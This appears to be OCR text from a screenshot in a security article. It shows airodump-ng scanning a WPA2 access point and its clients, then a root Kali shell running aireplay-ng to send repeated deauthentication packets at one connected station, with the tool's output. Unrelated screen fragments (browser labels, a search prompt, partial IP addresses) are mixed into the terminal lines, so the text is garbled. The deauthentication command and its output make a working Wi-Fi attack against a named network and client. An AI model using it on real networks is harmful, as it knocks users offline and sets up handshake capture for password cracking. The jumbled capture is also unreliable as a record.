 CH  1 ][ Elapsed: 24 s ][ 2024-02-26 17:36
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
DC:33:3D:76:55:10  -25 100      280       22    0   1  130   WPA2 CCMP   PSK  CMCC-XUD2
Firefox
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
DC:33:3D:76:55:10  28:6B:35:26:D8:BF   -6    5e- 6e     0       69
Search the web
DC:33:3D:76:55:10  E2:A4:87:96:58:2C  -42    0 - 1e     0        2
DC:33:3D:76:55:10  EE:26:46:C6:04:DA   -7    0 - 1e     0        6
Quitting...
⚡ root@okami-kali ~ aireplay-ng -0 5 -a  DC:33:3D:76:55:10  -c 28:6B:35:26:D8:BF   wlan0
17:36:26  Waiting for beacon frame (BSSID: DC:33:3D:76:55:10) on channel 1
17:36:28  Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 6|63 ACKs]
17:36:28  Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 2|46 ACKs]
17:36:29  Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|57 ACKs]
baidu 172.17.0.1 172.17.0.17 218.84.125.... 1.14.108.193
17:36:29  Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|56 ACKs]
17:36:30  Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [23|68 ACKs]
先知社区